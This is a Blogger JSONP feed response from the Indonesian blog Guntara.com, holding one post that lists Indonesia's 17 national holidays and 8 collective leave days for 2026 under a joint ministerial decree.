jQuery111008638562332331698_1769013523428({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});